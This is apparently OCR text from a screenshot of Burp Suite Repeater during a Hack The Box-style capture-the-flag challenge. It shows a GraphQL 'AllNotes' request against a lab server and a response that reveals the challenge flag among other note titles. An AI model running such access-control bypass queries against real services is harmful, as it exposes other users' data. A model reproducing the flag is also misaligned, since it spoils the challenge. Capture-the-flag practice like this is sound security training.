 Burp Suite Community ...
NoteQL — Mozilla Firefox
PayloadsAllTheThings/G...
HTTP/1.1 200 OK • - Su...
EN
Tue 27 Jul, 08:28
john
Burp Suite Community Edition v2021.6.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://142.93.38.140:31636
Request
Pretty Raw Hex \n
1 POST /graphql HTTP/1.1
2 Host: 142.93.38.140:31636
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; L
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://142.93.38.140:31636/
8 Content-Type: application/json
9 Origin: http://142.93.38.140:31636
10 Content-Length: 111
11 DNT: 1
12 Connection: close
13 Cookie: connect.sid=s%3A_APk5__NCecwnRm
14
15 {
"query":"{\n AllNotes {\n
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
},
{
"id":"2",
"title":"Learn mandarin",
"completed":0
},
{
"id":"3",
"title":"HTB{n0b0dy_c0ntr0ls_m3!!}",
"completed":0
},
{
"id":"4",
"title":"Clean up the pantry",
"completed":0
},
{
"id":"5",
"title":"Walk the dog",
"completed":0
}
]
}
}
Search... 0 matches
INSPECTOR
Selection (8)
SELECTED TEXT
"title":
Query Parameters (0)
Request Cookies (1)
Request Headers (12)
Response Headers (6)
Done
495 bytes | 129 millis